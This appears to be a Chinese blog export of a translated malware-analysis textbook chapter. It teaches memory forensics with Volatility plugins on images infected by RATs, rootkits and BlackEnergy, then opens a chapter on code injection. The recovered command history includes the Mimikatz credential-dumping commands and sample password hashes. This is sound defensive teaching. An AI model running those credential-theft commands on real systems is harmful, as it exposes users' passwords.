RAT创建了一个名为oZ694XMhk6yxgbTA0的互斥锁，以标记它在系统中的存在。像Xtreme RAT创建的互斥锁可以作为一个很好的基于主机的指示器，用于基于主机的监控:\n$ python vol.py -f xrat.vmem --profile=Win7SP1x86 handles -p 1772 -t Mutant Volatility Foundation Volatility Framework 2.6 Offset(V) Pid Handle Access Type Details ---------- ---- ------ -------- ------ ----------------------------- 0x86f0a450 1772 0x104 0x1f0001 Mutant oZ694XMhk6yxgbTA0 0x86f3ca58 1772 0x208 0x1f0001 Mutant _!MSFTHISTORY!_ 0x863ef410 1772 0x280 0x1f0001 Mutant WininetStartupMutex 0x86d50ca8 1772 0x29c 0x1f0001 Mutant WininetConnectionMutex 0x8510b8f0 1772 0x2a0 0x1f0001 Mutant WininetProxyRegistryMutex 0x861e1720 1772 0x2a8 0x100000 Mutant RasPbFile 0x86eec520 1772 0x364 0x1f0001 Mutant ZonesCounterMutex 0x86eedb18 1772 0x374 0x1f0001 Mutant ZoneAttributeCacheCounterMutex在下面这个被TDL3 rootkit感染的内存映像的例子中，svchos.exe进程(pid 880)打开了恶意DLL和与rootkit相关的内核驱动程序的文件句柄:\n$ python vol.py -f tdl3.vmem handles -p 880 -t File Volatility Foundation Volatility Framework 2.6 Offset(V) Pid Handle Access Type Details ---------- --- ------ -------- ---- ---------------------------- 0x89406028 880 0x50 0x100001 File \\Device\\KsecDD 0x895fdd18 880 0x100 0x100000 File \\Device\\Dfs [REMOVED] 0x8927b9b8 880 0x344 0x120089 File [REMOVED]\\system32\\TDSSoiqh.dll 0x89285ef8 880 0x34c 0x120089 File [REMOVED]\\system32\\drivers\\TDSSpqxt.sys6. DLL清单 在本书中，你已经看到了使用DLL实现恶意功能的恶意软件的例子。因此，除了调查进程之外，您可能还希望检查已加载的库列表。要列出加载的模块(可执行和dll)，你可以使用Volatility的dlllist插件。dlllist插件还会显示与进程相关的完整路径。让我们以一个名为Ghost RAT的恶意软件为例。它以服务DLL的形式实现恶意功能，因此，该恶意DLL通过svchost.exe进程加载(有关服务DLL的更多信息，请参阅第7章“恶意软件功能和持久性”中的服务部分)。下面是dlllist的输出，在这里您可以看到一个由svchost.exe进程(pid 800)加载的带有非标准扩展名(.ddf)的可疑模块。第一列Base指定Base地址，也就是加载模块的内存中的地址:\n$ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlllist -p 880 Volatility Foundation Volatility Framework 2.6 ****************************************************************** svchost.exe pid: 880 Command line : C:\\Windows\\system32\\svchost.exe -k netsvcs Base Size LoadCount Path ---------- -------- --------- -------------------------------- 0x00f30000 0x8000 0xffff 0x76f60000 0x13c000 0xffff 0x75530000 0xd4000 0xffff 0x75160000 0x4a000 0xffff 0x75480000 0xac000 0xffff 0x77170000 0x19000 0xffff 0x76700000 0x15c000 0x62 0x76c30000 0x4e000 0x19c 0x770a0000 0xc9000 0x1cd [REMOVED] C:\\Windows\\system32\\svchost.exe C:\\Windows\\SYSTEM32\\ntdll.dll C:\\Windows\\system32\\kernel32.dll C:\\Windows\\system32\\KERNELBASE.dll C:\\Windows\\system32\\msvcrt.dll C:\\Windows\\SYSTEM32\\sechost.dll C:\\Windows\\system32\\ole32.dll C:\\Windows\\system32\\GDI32.dll C:\\Windows\\system32\\USER32.dll 0x74fe0000 0x4b000 0xffff 0x6bbb0000 0xf000 0x1 0x10000000 0x26000 0x1 data\\acdsystems\\acdsee\\imageik.ddf 0x71200000 0x32000 0x3 C:\\Windows\\system32\\WINMM.dll dlllist插件从一个名为进程环境块(PEB)的结构中获取所加载模块的信息。如果你回想一下第8章，代码注入和挂钩，当谈到进程内存组件时，我提到过PEB结构驻留在进程内存中(在用户空间中)。PEB包含关于可执行进程在何处加载的元数据信息、它在磁盘上的完整路径以及关于加载的模块(可执行和dll)的信息。dlllist插件查找每个进程的PEB结构并获取上述信息。那么问题来了，如何找到PEB的结构?_EPROCESS结构有一个名为Peb的字段，该字段包含指向Peb的指针。这意味着一旦插件找到_EPROCESS结构，它就可以找到PEB。需要记住的一点是，_EPROCESS驻留在内核内存(内核空间)中，而PEB驻留在进程内存(用户空间)中。\n要在调试器中获得PEB的地址，可以使用!process扩展命令，它显示_EPROCESS结构的地址。它还指定PEB的地址。从下面的输出中，你可以看到explorer.exe进程的PEB在它的进程内存地址7ffd3000，它的_EPROCESS结构在0x877ced28(在它的内核内存中):\nkd\u003e !process 0 0 **** NT ACTIVE PROCESS DUMP **** ......... PROCESS 877cb4a8 SessionId: 1 Cid: 05f0 Peb: 7ffdd000 ParentCid: 0360 DirBase: beb47300 ObjectTable: 99e54a08 HandleCount: 70. Image: dwm.exe PROCESS 877ced28 SessionId: 1 Cid: 0600 Peb: 7ffd3000 ParentCid: 05e8 DirBase: beb47320 ObjectTable: 99ee5890 HandleCount: 766. Image: explorer.exe另一种确定PEB地址的方法是使用display type (dt)命令。你可以通过检查EPROCESS结构中的PEB字段找到explorer.exe进程的PEB地址，如下所示:\nkd\u003e dt nt!_EPROCESS 877ced28 [REMOVED] +0x168 Session : 0x8f44e000 Void +0x16c ImageFileName : [15] \"explorer.exe\" [REMOVED] +0x1a8 Peb : 0x7ffd3000 _PEB +0x1ac PrefetchTrace : _EX_FAST_REF现在你知道如何找到PEB，那么现在，让我们试着理解PEB包含什么样的信息。要获得给定流程的可读的PEB摘要，首先需要切换到要检查其PEB的流程的上下文。这可以使用.process扩展名命令来完成。这个命令接受_EPROCESS结构的地址。下面的命令将当前进程的上下文设置为explorer.exe进程:\nkd\u003e .process 877ced28 Implicit process is now 877ced28然后，您可以使用!peb扩展命令后跟peb地址。在下面的输出中，为了简洁起见，部分信息被截断。ImageBaseAddress字段指定在内存中加载进程可执行文件(explorer.exe)的地址。PEB还包含另一个称为Ldr结构(类型为_PEB_LDR_DATA)的结构，它维护三个双链接列表，它们是InLoadOrderModuleList, InMemoryOrderModuleList，和InInitializationOrderModuleList。这三个双链接列表中的每一个都包含关于模块(进程可执行文件和dll)的信息。通过遍历这些双链接的模块，可以获得关于模块的信息 列表。InLoadOrderModuleList按模块的顺序组织模块 InMemoryOrderModuleList按照它们在进程内存中的顺序组织模块，而InInitializationOrderModuleList按照它们的DllMain函数执行的顺序组织模块:\nkd\u003e !peb 0x7ffd3000 PEB at 7ffd3000 InheritedAddressSpace: No ReadImageFileExecOptions: No BeingDebugged: No ImageBaseAddress: 000b0000 Ldr 77dc8880 Ldr.Initialized: Yes Ldr.InInitializationOrderModuleList: 00531f98 . 03d3b558 Ldr.InLoadOrderModuleList: 00531f08 . 03d3b548 Ldr.InMemoryOrderModuleList: 00531f10 . 03d3b550 [REMOVED]换句话说，所有三个PEB列表都包含关于已加载模块的信息，比如基址、大小、与模块关联的完整路径，等等。要记住的重要一点是，InInitializationOrderModuleList将不包含关于进程可执行文件的信息，因为与dll相比，可执行文件的初始化是不同的。\n为了帮助您更好地理解，下面的图表以Explorer.exe为例(该概念也类似于其他进程)。当Explorer.exe被执行时，它的进程可执行文件被加载到进程内存中的某个地址(比方说0xb0000)，带有PAGE_EXECUTE_WRITECOPY (WCX)保护。相关的dll也被加载到进程内存中。进程内存还包括PEB结构，它包含了explorer.exe在内存中的加载位置(基址)的元数据信息。PEB中的Ldr结构维持着三个双链表;每个元素都是一个结构(类型为_LDR_DATA_TABLE_ENTRY)，它包含关于加载模块的信息(基址、完整路径等)。dlllist插件依赖于遍历InLoadOrderModuleList来获取模块的信息: 从这三个PEB列表中获取模块信息的问题是，它们容易受到DKOM攻击。所有三个PEB列表都驻留在用户空间中，这意味着攻击者可以将恶意DLL加载到进程的地址空间中，并可以从一个或所有PEB列表中断开恶意DLL的链接，以隐藏依赖于遍历这些列表的工具。为了克服这个问题，我们可以使用另一个名为ldrmodules的插件。\n6.1 使用ldrmodule检测隐藏的DLL ldrmodules插件将来自三个PEB列表(在进程内存中)的模块信息与来自内核内存中称为VADs(虚拟地址描述符)的数据结构的信息进行比较。内存管理器使用vad跟踪进程内存中保留(或空闲)的虚拟地址。VAD是一种二叉树结构，它存储关于进程内存中几乎连续的内存区域的信息。对于每个进程，内存管理器维护一组VAD，每个VAD节点描述一个几乎连续的内存区域。如果进程内存区域包含一个内存映射文件(如可执行文件、DLL)，那么VAD节点存储有关其基址、文件路径和内存保护的信息。下面的示例应该有助于您理解这个概念。在下面的截图中，内核空间中的一个VAD节点描述了关于进程可执行文件(explorer.exe)加载位置、它的完整路径和内存保护的信息。类似地，其他VAD节点将描述进程的内存范围，包括那些包含映射的可执行映像，如dll: 为了获得模块的信息，ldrmodules插件枚举所有包含映射可执行镜像的VAD节点，并将结果与三个PEB列表进行比较，以确定是否存在差异。下面是感染了TDSS rootkit(我们在前面看到的)的内存映像进程的模块列表。你可以看到ldrmodules插件能够识别一个名为TDSSoiqh.dll的恶意DLL，它隐藏了所有三个PEB列表(InLoad, InInit和InMem)。svchost.exe的InInit值设置为False，但其是可执行的，如前所述:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 ldrmodules -p 880 Volatility Foundation Volatility Framework 2.6 Pid Process Base InLoad InInit InMem MappedPath --- ----------- -------- ----- ------- ----- ---------------------------- 880 svchost.exe 0x10000000 False False False \\WINDOWS\\system32\\TDSSoiqh.dll 880 svchost.exe 0x01000000 True False True \\WINDOWS\\system32\\svchost.exe 880 svchost.exe 0x76d30000 True True True \\WINDOWS\\system32\\wmi.dll 880 svchost.exe 0x76f60000 True True True \\WINDOWS\\system32\\wldap32.dll [REMOVED]7. 转储可执行文件和DLL 在您识别出恶意进程或DLL之后，您可能希望转储它以便进一步调查(例如提取字符串、运行yara规则、反汇编或使用杀毒软件进行扫描)。要将进程可执行文件从内存转储到磁盘，可以使用procdump插件。要转储进程可执行文件，您需要知道它的进程ID或物理偏移量。在下面的例子中，一个内存镜像感染了Perseus恶意软件(之前在讨论pslist插件时提到)， procdump插件用于转储其恶意进程的可执行文件svchost.exe (pid 3832)。使用-D(——dump-dir)选项，可以指定要转储可执行文件的目录名称。转储文件以进程的pid命名，如executable.PID.exe:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 procdump -p 3832 -D dump/ Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result ---------- ---------- ------------ ----------------------- 0x8503f0e8 0x00b90000 svchost..exe OK: executable.3832.exe $ cd dump $ file executable.3832.exe executable.3832.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows 要转储具有物理偏移量的进程，可以使用-o(——offset)选项，如果希望从内存转储隐藏进程，该选项很有用。在下面的例子中，一个内存映像感染了prolaco恶意软件(在前面讨论时已经讨论过了psscan插件)，隐藏进程使用其物理偏移量转储。物理偏移量由psscan插件确定。你也可以从psxview插件获取物理偏移量。当使用procdump插件时，如果你没有指定-p(——pid)或-o(——offset)选项，那么它将转储系统上运行的所有活动进程的进程可执行文件:\n$ python vol.py -f infected.vmem --profile=WinXPSP3x86 psscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name PID PPID PDB Time created ------------------ ------- ---- ---- ---------- -------------------- [REMOVED] 0x00000000016ba360 nvid.exe 1700 1660 0x08440320 2014-10-17 09:16:10 $ python vol.py -f infected.vmem --profile=WinXPSP3x86 procdump -o 0x00000000016ba360 -D dump/ Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result ---------- ---------- -------- ----------------------- 0x814ba360 0x00400000 nvid.exe OK: executable.1700.exe类似于进程可执行文件，您可以使用dlldump插件将恶意DLL转储到磁盘。要转储DLL，您需要指定加载DLL的进程的进程ID (-p选项)，以及DLL的base地址，使用-b(——base)选项。您可以从dlllist或ldrmodules输出中获得DLL的基址。在下面这个例子中，一个被Ghost RAT病毒感染的内存映像(我们在讨论dlllist插件时提到过)，通过使用dlldump插件来转储svchos.exe (pid 880)进程加载的恶意DLL:\n$ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlllist -p 880 Volatility Foundation Volatility Framework 2.6 ************************************************************************ svchost.exe pid: 880 Command line : C:\\Windows\\system32\\svchost.exe -k netsvcs Base Size LoadCount Path ---------- ------ -------- ------ [REMOVED] 0x10000000 0x26000 0x1 c:\\users\\test\\application data\\acd systems\\acdsee\\imageik.ddf $ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlldump -p 880 -b 0x10000000 -D dump/ Volatility Foundation Volatility Framework 2.6 Name Module Base Module Name Result ---------- ------------ ---------------- -------------------------- svchost.exe 0x010000000 imageik.ddf module.880.ea13030.10000000.dll8. 列出网络连接和套接字 大多数恶意程序执行一些网络活动，或者下载额外的组件，从攻击者那里接收命令，窃取数据，或者在系统上创建一个远程后门。检查网络活动将帮助您确定被感染系统上的恶意软件的网络操作。在许多情况下，将在受感染系统上运行的进程与网络上检测到的活动关联起来是很有用的。要确定pre-vista系统(如Windows XP和2003)上的活动网络连接，可以使用连接插件。下面的命令显示了一个使用连接插件打印来自被BlackEnergy恶意软件感染的内存转储的活动连接的示例。从下面的输出中，可以看到进程ID为756的进程负责端口443上的C2通信。运行pslist插件后，你可以知道756的pid与svchost.exe进程相关联:\n$ python vol.py -f be3.vmem --profile=WinXPSP3x86 connections Volatility Foundation Volatility Framework 2.6 Offset(V) Local Address Remote Address Pid ---------- ------------------ -------------- ------- 0x81549748 192.168.1.100:1037 X.X.32.230:443 756 $ python vol.py -f be3.vmem --profile=WinXPSP3x86 pslist -p 756 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ----------- --- ---- ---- ---- ---- ------ -------------------- 0x8185a808 svchost.exe 756 580 22 442 0 0 2016-01-13 18:38:10另一个插件，你可以用来列出的网络连接在vista之前的系统是connscan。它使用池标记扫描方法来确定连接。因此，它还可以检测终止的连接。在下面的例子中，内存映像感染了TDL3 rootkit，连接插件不返回任何结果，而connscan插件显示网络连接。这并不一定意味着连接是隐藏的，它只是意味着当获取内存映像时，网络连接不是活动的(或终止的):\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 connections Volatility Foundation Volatility Framework 2.6 Offset(V) Local Address Remote Address Pid ---------- ------------- -------------- ---- $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 connscan Volatility Foundation Volatility Framework 2.6 Offset(P) Local Address ---------- ------------------ 0x093812b0 192.168.1.100:1032 Remote Address Pid Proto Local Address Foreign Address TCPv4 192.168.1.60:139 0.0.0.0:0 UDPv4 192.168.1.60:137 *:* UDPv4 0.0.0.0:0 *:* State LISTENING Pid Owner 4 System --------------- XX.XXX.92.121:80 880有时，您可能希望获得有关打开的套接字及其相关进程的信息。在vista之前的系统上，你可以通过socket和sockscan插件获取开放端口的信息。socket插件打印打开的socket列表，sockscan插件使用池标记扫描方法。因此，它可以检测已经关闭的端口。\n在Vista和以后的系统(如Windows 7)，你可以使用netscan插件来显示网络连接和套接字。netscan插件使用池标记扫描方法，类似于sockscan和connscan插件。在下面的例子中，内存映像被Darkcomet RAT病毒感染，netscan插件在81端口上显示C2通信，该通信已被恶意进程dmt.exe (pid 3768)造成: 9. 检查注册表 从取证的角度来看，注册表可以提供关于恶意软件上下文的有价值的信息。在第7章“恶意软件功能和持久性”中讨论持久性方法时，您看到了恶意程序如何在注册表中添加条目以在重新启动时存活下来。除了持久性之外，恶意软件还使用注册表来存储配置数据、加密密钥等。要打印注册表键、子键及其值，可以使用printkey插件，通过使用-K(——key)参数提供所需的注册表键路径。在下面的例子中，一个感染了Xtreme Rat病毒的内存映像中，它在Run注册表项中添加了恶意的可执行文件C:\\Windows\\InstallDir\\system.exe。因此，恶意的可执行文件将在每次系统启动时被执行:\n$ python vol.py -f xrat.vmem --profile=Win7SP1x86 printkey -K \"Microsoft\\Windows\\CurrentVersion\\Run\" Volatility Foundation Volatility Framework 2.6 Legend: (S) = Stable (V) = Volatile ---------------------------- Registry: \\SystemRoot\\System32\\Config\\SOFTWARE Key name: Run (S) Last updated: 2018-04-22 06:36:43 UTC+0000 Subkeys: Values: REG_SZ VMware User Process : (S) \"C:\\Program Files\\VMware\\VMware Tools\\vmtoolsd.exe\" -n vmusr REG_EXPAND_SZ HKLM : (S) C:\\Windows\\InstallDir\\system.exe在下面的例子中，Darkcomet RAT在注册表中添加了一个条目，通过rundll32.exe加载它的恶意DLL (mph.DLL):\n$ python vol.py -f darkcomet.vmem --profile=Win7SP1x86 printkey -K \"Software\\Microsoft\\Windows\\CurrentVersion\\Run\" Volatility Foundation Volatility Framework 2.6 Legend: (S) = Stable (V) = Volatile ---------------------------- Registry: \\??\\C:\\Users\\Administrator\\ntuser.dat Key name: Run (S) Last updated: 2016-09-23 10:01:53 UTC+0000 Subkeys: Values: REG_SZ Adobe cleanup : (S) rundll32.exe \"C:\\Users\\Administrator\\Local Settings\\Application Data\\Adobe updater\\mph.dll\", StartProt ----------------------------还有一些其他的注册表键以二进制形式存储有价值的信息，这对司法调查人员可能有很大的价值。诸如userassist、shellbags和shimcache等Volatility插件解析这些包含二进制数据的注册表键，并以可读性强得多的格式显示信息。\nUserassist注册表项包含用户在系统上执行的程序列表，以及程序运行的时间。要打印userassist注册信息，你可以使用挥发的userassist插件，如下所示。在下面的例子中，一个可疑的命名为可执行文件(info.doc.exe)被执行从E:\\驱动器(可能是USB驱动器)在2018-04-30 06:42:37:\n$ python vol.py -f inf.vmem --profile=Win7SP1x86 userassist Volatility Foundation Volatility Framework 2.6 ---------------------------- Registry: \\??\\C:\\Users\\test\\ntuser.dat [REMOVED] REG_BINARY E:\\info.doc.exe : Count: 1 Focus Count: 0 Time Focused: 0:00:00.500000 Last updated: 2018-04-30 06:42:37 UTC+0000 Raw Data: 0x00000000 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 0x00000010 00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf shimcache和shellbags插件在调查恶意软件事件时非常有用。shimcache插件对于证明系统中存在恶意软件以及它运行的时间很有帮助。shellbags插件可以提供关于访问文件、文件夹、外部存储设备和网络资源的信息。\n10. nvestigating服务 在第7章，恶意软件的功能和持久性中，我们研究了攻击者如何通过安装或修改现有的服务来在系统上持久存在。在本节中，我们将重点讨论如何从内存映像研究服务。要从内存映像中列出服务及其信息，比如显示名称、服务类型和启动类型，可以使用svcscan插件。在下面的例子中，恶意软件创建了一个WIN32_OWN_PROCESS类型的服务，显示名称和服务名称为svchost。从二进制路径可以看出，svchost.exe是恶意的，因为它运行在非标准路径C:\\Windows，而不是C:\\Windows\\System32:\n$ python vol.py -f svc.vmem --profile=Win7SP1x86 svcscan Volatility Foundation Volatility Framework 2.6 [REMOVED] Offset: 0x58e660 Order: 396 Start: SERVICE_AUTO_START Process ID: 4080 Service Name: svchost Display Name: svchost Service Type: SERVICE_WIN32_OWN_PROCESS Service State: SERVICE_RUNNING Binary Path: C:\\Windows\\svchost.exe对于实现为DLL(服务DLL)的服务，您可以通过向svccan插件传递-v(——verbose)选项来显示服务DLL(或内核驱动程序)的完整路径。-v选项用于打印与服务相关的详细信息。下面是一个以DLL形式运行服务的恶意软件的例子。服务状态设置为SERVICE_START_PENDING，启动类型设置为SERVICE_AUTO_START，这告诉你这个服务还没有启动，会在系统启动时自动启动:\n$ python vol.py -f svc.vmem --profile=Win7SP1x86 svcscan [REMOVED] Offset: 0x5903a8 Order: 396 Start: SERVICE_AUTO_START Process ID: - Service Name: FastUserSwitchingCompatibility Display Name: FastUserSwitchingCompatibility Service Type: SERVICE_WIN32_SHARE_PROCESS Service State: SERVICE_START_PENDING Binary Path: - ServiceDll: C:\\Windows\\system32\\FastUserSwitchingCompatibilityex.dll ImagePath: %SystemRoot%\\System32\\svchost.exe -k netsvcs一些恶意程序会劫持未使用或禁用的现有服务，以持久化在系统上。这种恶意软件的一个例子是BlackEnergy，它取代了名为aliide的合法内核驱动程序。Sys在磁盘上。这个内核驱动程序与一个名为aliide的服务相关联。在替换驱动程序之后，它会修改与aliide服务相关联的注册表项，并将其设置为自动启动(也就是说，当系统启动时，服务会自动启动)。很难发现此类攻击。检测此类修改的一种方法是保留一个干净内存映像中的所有服务的列表，并将其与可疑映像中的服务列表进行比较，以查找任何修改。下面是清除内存映像中aliide服务的服务配置。合法的aliide服务被设置为按需启动(需要手动启动)，服务处于停止状态:\n$ python vol.py -f win7_clean.vmem --profile=Win7SP1x64 svcscan Offset: 0x871c30 Order: 11 Start: SERVICE_DEMAND_START Process ID: - Service Name: aliide Display Name: aliide Service Type: SERVICE_KERNEL_DRIVER Service State: SERVICE_STOPPED Binary Path: -以下是感染了BlackEnergy的内存映像的svcscan输出。修改完成后，aliide服务被设置为“autostart”(系统启动时会自动启动)，且仍处于“stopped”状态。这意味着重新启动系统后，服务将自动启动并加载恶意aliide。系统驱动程序。关于这个BlackEnergy释放器的详细分析，请参阅作者的博客文章https://cysinfo.com/blackout-memory-analysis-of-blackenergy-big-dropper/:\n$ python vol.py -f be3_big.vmem --profile=Win7SP1x64 svcscan Offset: 0x881d30 Order: 12 Start: SERVICE_AUTO_START Process ID: - Service Name: aliide Display Name: aliide Service Type: SERVICE_KERNEL_DRIVER Service State: SERVICE_STOPPED Binary Path: -11. 提取命令历史 影响系统后,攻击者可以执行各种命令在命令shell列举用户,组,和共享你的网络,或攻击者可能转移等工具Mimikatz (https://github.com/gentilkiwi/mimikatz)组成系统和执行它转储Windows凭据。Mimikatz是一个开源工具，由Benjamin Delpy于2011年编写。它是从Windows系统收集凭证的最流行工具之一。Mimikatz以不同的方式发布，比如编译版(https://github.com/gentilkiwi/mimikatz)，并且是PowerSploit (https://github.com/PowerShellMafia/PowerSploit)和PowerShell Empire (https://github.com/EmpireProject/Empire)等PowerShell模块的一部分。\n命令历史可以提供有关攻击者在受损系统上活动的有价值的信息。通过检查命令历史，您可以确定诸如已执行的命令、调用的程序以及攻击者访问的文件和文件夹等信息。两个Volatility插件cmdscan和consoles可以从内存映像中提取命令历史记录。这些插件从csrs.exe (Windows 7之前)或conhost.exe (Windows 7及更高版本)进程中提取命令历史。\n要了解这些插件的详细工作原理，请阅读《内存取证的艺术》一书或阅读理查德·史蒂文斯和Eoghan Casey的研究论文《从物理内存中提取Windows命令行细节》(http://www.dfrws.org/2010/proceedings/2010-307.pdf)。\ncmdscan插件会列出cmd.exe所执行的命令。下面的示例深入了解系统上的窃取凭据活动。从cmdscan输出中，您可以看到通过命令shell (cmd.exe)调用了名称为net.exe的应用程序。从net.exe中提取的命令中，可以看出命令特权::debug和sekurlsa::logonpasswords与Mimikatz相关联。在这种情况下，Mimikatz应用程序被重命名为net.exe:\n$ python vol.py -f mim.vmem --profile=Win7SP1x64 cmdscan [REMOVED] CommandProcess: conhost.exe Pid: 2772 CommandHistory: 0x29ea40 Application: cmd.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x5c Cmd #0 @ 0x29d610: cd \\ Cmd #1 @ 0x27b920: cmd.exe /c %temp%\\net.exe Cmd #15 @ 0x260158: ) Cmd #16 @ 0x29d3b0: ) [REMOVED] ************************************************** CommandProcess: conhost.exe Pid: 2772 CommandHistory: 0x29f080 Application: net.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0xd4 Cmd #0 @ 0x27ea70: privilege::debug Cmd #1 @ 0x29b320: sekurlsa::logonpasswords Cmd #23 @ 0x260158: ) Cmd #24 @ 0x29ec20: 'cmdscan插件会显示攻击者执行的命令。要了解命令是否成功，可以使用控制台插件。运行控制台插件后，可以看到net.exe确实是一个Mimikatz应用程序，为了转储凭证，使用Mimikatz shell执行了Mimkatz命令。从输出中，您可以知道凭据已成功转储，密码已以明文形式检索:\n$ python vol.py -f mim.vmem --profile=Win7SP1x64 consoles ---- CommandHistory: 0x29ea40 Application: cmd.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x5c Cmd #0 at 0x29d610: cd \\ Cmd #1 at 0x27b920: cmd.exe /c %temp%\\net.exe ---- Screen 0x280ef0 X:80 Y:300 Dump: Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\\Windows\\system32\u003ecd \\ C:\\\u003ecmd.exe /c %temp%\\net.exe [REMOVED] mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::logonpasswords Authentication Id : 0 ; 269689 (00000000:00041d79) Session : Interactive from 1 User Name : test Domain : PC Logon Server : PC Logon Time : 5/4/2018 10:00:59 AM SID : S-1-5-21-1752268255-3385687637-2219068913-1000 msv : [00000003] Primary * Username : test * Domain : PC * LM : 0b5e35e143b092c3e02e0f3aaa0f5959 * NTLM : 2f87e7dcda37749436f914ae8e4cfe5f * SHA1 : 7696c82d16a0c107a3aba1478df60e543d9742f1 tspkg : * Username : test * Domain : PC * Password : cleartext wdigest : * Username : test * Domain : PC * Password : cleartext kerberos : * Username : test * Domain : PC * Password : cleartext 在Windows 8.1和更高版本上，您可能无法使用Mimikatz以明文形式转储密码，但是，Mimikatz为攻击者提供了各种功能。攻击者可以使用提取的NTLM散列来模拟帐户。关于Mimikatz的详细信息以及如何使用它来提取Windows凭据，请阅读https://adsecurity.org/?page_id=1821。\n总结 内存取证是一项伟大的技术，从计算机的内存寻找和提取司法证据。除了使用内存取证进行恶意软件调查之外，您还可以将其作为恶意软件分析的一部分，以获得关于恶意软件行为和特征的额外信息。本章涵盖了不同的Volatility插件，这些插件使你能够了解在组成的系统上发生的事件，并提供对恶意软件活动的洞察。在下一章中，我们将使用更多的volatile插件来确定高级恶意软件的功能，并且您将了解如何使用这些插件来提取司法证据。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-11-使用内存取证狩猎恶意软件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html"
  },
  {
    "content": "8. 代码注入和钩子 在上一章中，我们研究了恶意软件用来留在受害者系统中的不同持久性机制。在本章中，你将学习恶意程序如何将代码注入另一个进程（称为目标进程或远程进程）以执行恶意行动。将恶意代码注入目标进程的内存并在目标进程的上下文中执行恶意代码的技术被称为代码注入（或进程注入）。\n攻击者通常选择一个合法进程（如explorer.exe或svchost.exe）作为目标进程。一旦恶意代码被注入目标进程，它就可以在目标进程的上下文中执行恶意行为，如记录击键、窃取密码和渗出数据。在将代码注入目标进程的内存后，负责注入代码的恶意软件组件可以继续在系统上持续存在，从而在每次系统重启时将代码注入目标进程，或者它可以从文件系统中删除自己，只将恶意代码保留在内存中。/\n在我们深入研究恶意软件的代码注入技术之前，必须了解虚拟内存的概念。\n8.1 虚拟内存 当你双击一个包含指令序列的程序时，就会创建一个进程。Windows操作系统为每个新创建的进程提供自己的私有内存地址空间（称为进程内存）。进程内存是虚拟内存的一部分；虚拟内存不是真正的内存，而是由操作系统的内存管理器创造的一种假象。正是由于这种假象，每个进程都认为它有自己的私有内存空间。在运行期间，Windows内存管理器在硬件的帮助下，将虚拟地址转化为实际数据所在的物理地址（在RAM中）；为了管理内存，它将一些内存分页到磁盘。当进程的线程访问被分页到磁盘的虚拟地址时，内存管理器将其从磁盘装回内存。下图说明了两个进程，A和B，它们的进程内存被映射到物理内存中，而有些部分被分页到磁盘上。\n由于我们通常处理的是虚拟地址（就是你在调试器中看到的那些），所以在本章的其余部分，我们将不讨论物理内存。现在，让我们来关注一下虚拟内存。虚拟内存被划分为进程内存（进程空间或用户空间）和内核内存（内核空间或系统空间）。虚拟内存地址空间的大小取决于硬件平台。例如，在32位架构上，默认情况下，总的虚拟地址空间（包括进程和内核内存）最大为4GB。低于一半的部分（下2GB空间），范围从0x00000000到0x7FFFFFFF，被保留给用户进程（进程内存或用户空间），地址的上半部分（上2GB空间），范围从0x80000000到0xFFFFFFFF，被保留给内核内存（内核空间）。\n在32位系统中，在4GB的虚拟地址空间中，每个进程认为它有2GB的进程内存，范围从0x00000000 - 0x7FFFFFFF。由于每个进程认为它有自己的私有虚拟地址空间（最终被映射到物理内存），总的虚拟地址会比可用的物理内存（RAM）大很多。Windows内存管理器通过将一些内存分页到磁盘来解决这个问题；这释放了物理内存，它可以用于其他进程或操作系统本身。尽管每个Windows进程都有自己的私有内存空间，但内核内存在大多数情况下是公用的，并由所有进程共享。下图显示了32位架构的内存布局。你可能会注意到在用户空间和内核空间之间有一个64KB的空隙；这个区域是不可访问的，它可以确保内核不会意外地越过边界而破坏用户空间。你可以通过检查符号MmHighestUserAddress来确定进程地址空间的上边界（最后可用的地址），通过使用内核调试器（如Windbg）查询符号MmSystemRangeStart来确定内核空间的下边界（第一个可用地址）。\n即使每个进程的虚拟地址范围是相同的（x00000000 - 0x7FFFFFFF），硬件和Windows都确保映射到这个范围的物理地址对每个进程是不同的。例如，当两个进程访问同一个虚拟地址时，每个进程最终将访问物理内存中的不同地址。通过为每个进程提供私有的地址空间，操作系统确保进程不会覆盖对方的数据。\n虚拟内存空间不需要总是被分成2GB的两半，这只是默认设置。例如，你可以通过以下命令启用3GB的启动开关，将进程内存增加到3GB，范围从0x00000000 - 0xBFFFFFFF；内核内存得到剩余的1GB，从0xC0000000-0xFFFFFFFF。\nbcdedit /set increaseuserva 